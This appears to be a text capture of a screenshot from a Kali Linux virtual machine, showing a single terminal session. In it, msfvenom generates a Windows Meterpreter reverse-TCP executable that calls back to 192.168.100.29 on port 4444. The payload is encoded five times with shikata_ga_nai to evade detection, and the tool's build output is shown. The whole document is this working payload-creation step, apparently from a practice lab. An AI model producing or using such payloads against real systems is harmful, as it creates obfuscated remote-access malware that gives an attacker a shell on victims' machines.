 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 23:40
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.29 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
(root㉿kali)-[/home/kali]
#